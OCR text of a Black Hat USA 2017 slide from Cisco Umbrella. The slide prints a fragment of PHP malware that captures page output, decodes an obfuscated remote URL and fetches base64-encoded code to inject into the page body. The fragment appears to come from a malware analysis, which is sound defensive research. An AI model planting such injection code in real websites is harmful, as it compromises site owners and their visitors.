 JULY 25-27, 2017
MANDALAY BAY / LAS VEGAS, NV
black hat
USA 2017
return;
}
}
$buffer = ob_get_clean();
ob_start();
$regexp = '/<body[^>]*>/is';
if (preg_match($regexp, $buffer, $m)) {
$body = $m[0];
// $url = base64_decode('a3d3czksLDIxNC07Oi0xMzItMjA7LGFvbGQsPG5ibWBrZnB3ZnEldn
duXHBsdnFgZj4wMDA6OzkyMzI0MzUxOTEzMjA=');
$url = decrypt_url('a3d3czksLDIxNC07Oi0xMzItMjA7LGFvbGQsPG5ibWBrZnB3ZnEldnduXH
BsdnFgZj4wMDA6OzkyMzI0MzUxOTEzMjA=');
// if (($code = request_url_data($url)) AND base64_decode($code) AND preg_match
('#[a-zA-Z0-9+/]+={0,3}#is', $code, $m)) {
if (($code = request_url_data($url)) AND $decoded = base64_decode($code, true)
) {
cisco Cisco Umbrella
© 2017 Cisco and/or its affiliates. All rights reserved. Cisco Confidential 13
black hat®
USA 2017